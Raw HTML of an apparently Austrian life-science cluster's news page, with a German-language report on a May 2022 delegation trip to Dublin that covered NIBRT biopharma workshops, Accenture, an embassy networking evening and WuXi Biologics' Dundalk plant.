<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29436"><a href="https://www.humantechnology.at/foerderungen24/" class="elementor-item">FÖRDER-PROJEKTE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29435"><a href="https://www.humantechnology.at/events" class="elementor-item">EVENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29437"><a href="https://www.humantechnology.at/news/" class="elementor-item">NEWS</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8ee1f65" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31347"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-item" tabindex="-1">CLUSTER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31350"><a href="https://www.humantechnology.at/standort-steiermark-2/" class="elementor-sub-item" tabindex="-1">Standort Steiermark</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31349"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29422"><a href="https://www.humantechnology.at/community/" class="elementor-item" tabindex="-1">COMMUNITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29419"><a href="https://www.humantechnology.at/services/" class="elementor-sub-item" tabindex="-1">Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29420"><a href="https://www.humantechnology.at/member4member-benefits/" class="elementor-sub-item" tabindex="-1">Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29423"><a href="https://www.humantechnology.at/schwerpunkte/" class="elementor-item" tabindex="-1">KOMPETENZEN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29424"><a href="https://www.humantechnology.at/medtech/" class="elementor-sub-item" tabindex="-1">MedTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29425"><a href="https://www.humantechnology.at/pharma-biotech/" class="elementor-sub-item" tabindex="-1">Pharma und BioTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29426"><a href="https://www.humantechnology.at/health-sustainability/" class="elementor-sub-item" tabindex="-1">Health &#038; Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29427"><a href="https://www.humantechnology.at/digitalisierung/" class="elementor-sub-item" tabindex="-1">Digitalisierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29428"><a href="https://www.humantechnology.at/start-ups/" class="elementor-sub-item" tabindex="-1">Start-Ups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29429"><a href="https://www.humantechnology.at/qualifizierung/" class="elementor-sub-item" tabindex="-1">Qualifizierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29430"><a href="https://www.humantechnology.at/human-resources/" class="elementor-sub-item" tabindex="-1">Human resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29431"><a href="https://www.humantechnology.at/publikationen/" class="elementor-item" tabindex="-1">KOMMUNIKATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432"><a href="https://www.humantechnology.at/kontakt/" class="elementor-item" tabindex="-1">KONTAKT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29433"><a href="https://www.humantechnology.at/services/" class="elementor-item" tabindex="-1">SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29436"><a href="https://www.humantechnology.at/foerderungen24/" class="elementor-item" tabindex="-1">FÖRDER-PROJEKTE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29435"><a href="https://www.humantechnology.at/events" class="elementor-item" tabindex="-1">EVENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29437"><a href="https://www.humantechnology.at/news/" class="elementor-item" tabindex="-1">NEWS</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</header>
				</header>
		
<div class="component-partner-modal" data-component="partner-modal">
    <div class="component-partner-modal-bg"></div>
    <div class="component-partner-modal-modal">
        <div class="component-partner-modal-modal-head">
            <h4 data-content="name"></h4>
            <div tabindex="0" class="component-partner-modal-modal-head-close">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                </svg>
            </div>
        </div>
        <div class="component-partner-modal-modal-content">
            <img data-source="imageUrl">
            <div class="component-partner-modal-modal-content-row">
                <p data-content="description"></p>
            </div>
            <div class="component-partner-modal-modal-content-row">
                <strong>Adresse:</strong> <span data-content="address"></span>
            </div>
            <div class="component-partner-modal-modal-content-row">
                <strong>Land:</strong> <span data-content="country"></span>
            </div>
            <div class="component-partner-modal-modal-content-row">
                <strong>E-Mail:</strong> <span data-content="mail"></span>
            </div>
            <div class="component-partner-modal-modal-content-row">
                <strong>Website:</strong> <span data-content="website"></span>
            </div>
        </div>
    </div>
</div>		<div data-elementor-type="single-page" data-elementor-id="257" class="elementor elementor-257 elementor-location-single post-3874 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-pharma-biotech tag-human-technolgy-styria" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2a194e37 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2a194e37" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-412afca6" data-id="412afca6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec7ecf3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="ec7ecf3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">News</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fc30937 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fc30937" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ad1ad39" data-id="ad1ad39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f59cc elementor-widget elementor-widget-post-info" data-id="20f59cc" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-00d95b7 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>08.06.2022</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-9841802 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://www.humantechnology.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="https://www.humantechnology.at/category/pharma-biotech/" rel="tag">Pharma &amp; Biotech</a>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-119eaaf elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="119eaaf" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Was haben Guinness, Folk Music, Schafherden und Biopharma gemeinsam?</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-61b43fd elementor-widget elementor-widget-theme-post-excerpt" data-id="61b43fd" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Richtig! Irland!

Go international hieß es endlich wieder mal nach, man kann schon fast sagen, Jahren des Eingesperrt-seins: am 29. Mai 2022 hob eine feine österreichische Delegation ab nach Dublin, um in die irische Welt der Biopharma einzutauchen.				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bffe17d" data-id="bffe17d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d82a16 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="8d82a16" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img loading="lazy" width="605" height="453" src="https://www.humantechnology.at/wp-content/uploads/2022/08/Bild5.jpg" class="attachment-full size-full wp-image-3879" alt="" srcset="https://www.humantechnology.at/wp-content/uploads/2022/08/Bild5.jpg 605w, https://www.humantechnology.at/wp-content/uploads/2022/08/Bild5-300x225.jpg 300w" sizes="(max-width: 605px) 100vw, 605px" />											<figcaption class="widget-image-caption wp-caption-text">WuXi Biologics </figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-4488574 image-wrapper elementor-widget elementor-widget-shortcode" data-id="4488574" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
		<style>
		  .image-wrapper .elementor-shortcode {
			height: 60vh !important;
			position: relative !important;
		  }

		  .image-wrapper .elementor-shortcode img {
			height: 100% !important;
			width: 100% !important;
			max-height: 100% !important;
			position: absolute !important;
			object-fit: cover !important;
		  }

		  .caption {
			position: absolute;
			top: calc(100% + 0.5rem);
			left: 50%;
			font-size: 16px;
			transform: translateX(-50%);
			color: #7a7a7a;
			width: 100%;
		  }

		</style><img loading="lazy" width="605" height="453" src="https://www.humantechnology.at/wp-content/uploads/2022/08/Bild5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.humantechnology.at/wp-content/uploads/2022/08/Bild5.jpg 605w, https://www.humantechnology.at/wp-content/uploads/2022/08/Bild5-300x225.jpg 300w" sizes="(max-width: 605px) 100vw, 605px" /><span class="caption">WuXi Biologics </span></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6afee36a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6afee36a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fd59471" data-id="2fd59471" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-405e144a elementor-widget elementor-widget-theme-post-content" data-id="405e144a" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="3874" class="elementor elementor-3874" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8d40111 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d40111" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-413ec9b" data-id="413ec9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6a85eb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a85eb4" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d32ebff" data-id="d32ebff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0414fa7 elementor-widget elementor-widget-text-editor" data-id="0414fa7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Fast, aber nur fast, ohne Flugverspätung wohlbehalten gelandet, wurden wir vom Außenwirtschaftsdelegierten Josef Treml in „seiner“ Stadt begrüßt und nach einem ersten Spaziergang durch Dublin bei einem gemeinsamen Meet-and-Greet willkommen geheißen.</p><p>Das National Institute for Bioprocessing Research &amp; Training (NIBRT) mit Sitz in Dublin bildet jährlich 4.500 Fachleute aus und bietet ein breites Spektrum an Kurzschulungen zu allen Aspekten der Biopharma-Herstellung an.</p><p>Wir besuchten in der hochmodernen Einrichtung am ersten Vormittag einen Workshop zum Thema „Arzneimittel für neuartige Therapien“ häufig allgemein als Zell- und Gentherapien bezeichnet. Was diese Therapien sind, wie sie funktionieren, aktuelle Herstellungstechniken und mögliche zukünftige Trends waren Teil des Vortrags. </p><p>Wir lernten einiges über virale Vektoren, Nukleasen und das breitere Feld der Gentherapie sowie zelluläre Immuntherapien und Stammzellen. Außerdem erfuhren wir, wie Unternehmen die Qualität dieser Produkte sicherstellen.</p><p>Der zweite Vormittag beschäftigte sich mit dem Thema „Biopharmaceutical ‚Facility of the Future‘“, bei dem wir einen umfassenden Einblick darüber erhielten, wie Spitzentechnologien wie Robotik, künstliche Intelligenz (KI), virtuelle Realität (VR) und erweiterte Realität (AR) Fertigungsabläufe, technisches Lernen und Qualitätssicherung revolutionieren können.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-659385b" data-id="659385b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19c8286 elementor-widget elementor-widget-text-editor" data-id="19c8286" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Am Montagnachmittag konnten wir dann das Unternehmen Accenture kennenlernen. Die Accenture Plc mit Sitz im irischen Dublin ist einer der weltweit größten Dienstleister im Bereich der Unternehmens- und Strategieberatung sowie Technologie- und Outsourcing, mit etwa 624.000 Mitarbeitern. Das Unternehmen erwirtschaftete im Geschäftsjahr 2021 einen Nettoumsatz von insgesamt 50,5 Milliarden US-Dollar.</p><p>Ein Netzwerkabend mit Vertretern der Irish MedTech Association und von BiopharmaChem Irland sowie dem österreichischen Botschafter Thomas Nader rundeten das dicht gedrängte Programm am Montag ab.</p><p>WuXi Biologics, Chinas führender Hersteller biologischer Arzneimittel, investierte in Dundalk 325 Millionen Euro in eine neue Auftragsfertigungsanlage für Biopharmazeutika, der allerersten Produktionsinvestition von WuXi Biologics in Europa und ist damit die erste Investition dieser Größenordnung außerhalb Chinas für dieses Unternehmen und schaffte rund 400 Arbeitsplätze in der Region.<br />Die nigelnagelneue Anlage liegt zwischen den zwei größten Städten Irlands, Dublin und Belfast, wir erreichten sie mit dem Bus am Dienstagnachmittag in weniger als einer Stunde.<br />Schneller als uns lieb war mussten wir uns aus dem schönen Irland wieder verabschieden. Die österreichische Delegation konnte nicht nur viele Eindrücke und Ideen mitnehmen, sondern auch wichtige Kontakte knüpfen!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a3dd65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a3dd65" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd3fa5b" data-id="dd3fa5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cefc03 elementor-widget elementor-widget-text-editor" data-id="9cefc03" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Danke<strong> <a href="https://www.joanneum.at/health">JOANNEUM RESEARCH</a></strong>, <strong><a href="https://www.bisy.at/">bisy</a></strong>, <strong><a href="https://www.zeta.com/de/">ZETA</a></strong> und <strong><a href="https://www.susupport.com/">Single Use Support</a></strong> sowie <strong>Josef Treml</strong>!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-df9844d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="df9844d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f5890a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5890a2" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-abca426" data-id="abca426" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-085124a elementor-widget elementor-widget-heading" data-id="085124a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Einige Fotos der Delegationsreise</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63eb90b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63eb90b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e11c88" data-id="0e11c88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4f95d5 elementor-widget elementor-widget-gallery" data-id="c4f95d5" data-element_type="widget" data-settings="{&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:32,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.humantechnology.at/wp-content/uploads/2022/08/Bild5.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4f95d5" data-elementor-lightbox-title="Bild5" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzg3OSwidXJsIjoiaHR0cHM6XC9cL3d3dy5odW1hbnRlY2hub2xvZ3kuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA4XC9CaWxkNS5qcGciLCJzbGlkZXNob3ciOiJjNGY5NWQ1In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.humantechnology.at/wp-content/uploads/2022/08/Bild5-300x225.jpg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.humantechnology.at/wp-content/uploads/2022/08/Bild4.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4f95d5" data-elementor-lightbox-title="Bild4" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzg3OCwidXJsIjoiaHR0cHM6XC9cL3d3dy5odW1hbnRlY2hub2xvZ3kuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA4XC9CaWxkNC5qcGciLCJzbGlkZXNob3ciOiJjNGY5NWQ1In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.humantechnology.at/wp-content/uploads/2022/08/Bild4-300x169.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.humantechnology.at/wp-content/uploads/2022/08/Bild3.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4f95d5" data-elementor-lightbox-title="Bild3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzg3NywidXJsIjoiaHR0cHM6XC9cL3d3dy5odW1hbnRlY2hub2xvZ3kuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA4XC9CaWxkMy5qcGciLCJzbGlkZXNob3ciOiJjNGY5NWQ1In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.humantechnology.at/wp-content/uploads/2022/08/Bild3-300x169.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.humantechnology.at/wp-content/uploads/2022/08/Bild2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4f95d5" data-elementor-lightbox-title="Bild2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzg3NiwidXJsIjoiaHR0cHM6XC9cL3d3dy5odW1hbnRlY2hub2xvZ3kuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA4XC9CaWxkMi5qcGciLCJzbGlkZXNob3ciOiJjNGY5NWQ1In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.humantechnology.at/wp-content/uploads/2022/08/Bild2-300x169.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.humantechnology.at/wp-content/uploads/2022/08/Bild1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c4f95d5" data-elementor-lightbox-title="Bild1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzg3NSwidXJsIjoiaHR0cHM6XC9cL3d3dy5odW1hbnRlY2hub2xvZ3kuYXRcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA4XC9CaWxkMS5qcGciLCJzbGlkZXNob3ciOiJjNGY5NWQ1In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.humantechnology.at/wp-content/uploads/2022/08/Bild1-300x169.jpg" data-width="300" data-height="169" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-14daaef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14daaef" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-278d405" data-id="278d405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2838e22 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2838e22" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-67dd280 elementor-widget elementor-widget-text-editor" data-id="67dd280" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;">Die Reise wurde finanziell von der </span><strong style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem;">WKO</strong><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;">, </span><strong style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem;">Go-International</strong><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;"> und </span><strong style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem;">Life Science Austria</strong><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;"> unterstützt.</span></p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9703db3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9703db3" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-26de36b" data-id="26de36b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7932305" data-id="7932305" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a67b16 elementor-widget elementor-widget-image" data-id="0a67b16" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" fetchpriority="high" decoding="async" width="800" height="227" src="https://www.humantechnology.at/wp-content/uploads/2022/08/LOGO_AUSSENWIRTSCHAFT-AUSTRIA_gross-1024x291.jpg" class="attachment-large size-large wp-image-3805" alt="" srcset="https://www.humantechnology.at/wp-content/uploads/2022/08/LOGO_AUSSENWIRTSCHAFT-AUSTRIA_gross-1024x291.jpg 1024w, https://www.humantechnology.at/wp-content/uploads/2022/08/LOGO_AUSSENWIRTSCHAFT-AUSTRIA_gross-300x85.jpg 300w, https://www.humantechnology.at/wp-content/uploads/2022/08/LOGO_AUSSENWIRTSCHAFT-AUSTRIA_gross-768x218.jpg 768w, https://www.humantechnology.at/wp-content/uploads/2022/08/LOGO_AUSSENWIRTSCHAFT-AUSTRIA_gross-1536x437.jpg 1536w, https://www.humantechnology.at/wp-content/uploads/2022/08/LOGO_AUSSENWIRTSCHAFT-AUSTRIA_gross-2048x582.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-409d249" data-id="409d249" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b6c556 elementor-widget elementor-widget-image" data-id="3b6c556" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="450" src="https://www.humantechnology.at/wp-content/uploads/2022/07/gointernational_logo-1024x576.jpg" class="attachment-large size-large wp-image-1786" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-fbc8538" data-id="fbc8538" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0649de8 elementor-widget elementor-widget-image" data-id="0649de8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="319" src="https://www.humantechnology.at/wp-content/uploads/2022/06/LISA-Logo-800.jpg" class="attachment-large size-large wp-image-2924" alt="" srcset="https://www.humantechnology.at/wp-content/uploads/2022/06/LISA-Logo-800.jpg 800w, https://www.humantechnology.at/wp-content/uploads/2022/06/LISA-Logo-800-300x120.jpg 300w, https://www.humantechnology.at/wp-content/uploads/2022/06/LISA-Logo-800-768x306.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-74bfcf8" data-id="74bfcf8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="66" class="elementor elementor-66 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
